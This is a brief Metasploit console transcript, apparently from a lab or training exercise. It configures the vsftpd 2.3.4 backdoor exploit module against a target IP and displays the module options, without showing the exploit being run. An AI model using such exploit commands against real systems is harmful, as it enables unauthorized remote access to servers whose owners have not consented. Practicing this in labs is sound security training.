 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.239.173.3
rhosts => 192.239.173.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.239.173.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >